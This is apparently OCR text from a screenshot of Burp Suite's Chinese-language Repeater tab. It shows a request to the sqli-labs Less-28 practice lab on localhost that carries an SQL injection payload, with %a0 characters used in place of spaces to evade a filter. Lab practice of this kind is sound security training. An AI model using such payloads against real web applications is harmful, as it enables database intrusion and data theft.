 127.0.0.1:81/Less-28/?id=1')||('1
200%
Welcome Dhakkan
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1:81
请求
Inject point
Raw 参数 头 Hex
GET /Less-28/?id=1')%a0and%a0(<@MARTIN>)%a0and%a0('1 HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
SQLI DUM
All Your '
1,104字节 | 5毫秒